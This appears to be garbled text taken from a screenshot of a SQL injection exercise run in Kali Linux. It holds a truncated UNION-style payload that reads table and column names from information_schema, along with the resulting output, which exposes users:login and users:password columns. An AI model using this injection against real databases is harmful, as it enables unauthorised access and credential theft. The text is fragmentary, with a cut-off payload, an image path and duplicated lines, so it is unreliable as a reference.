 ct 1,concat(table_name,':',column_name),3,4 FROM information_schema.columns
st Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright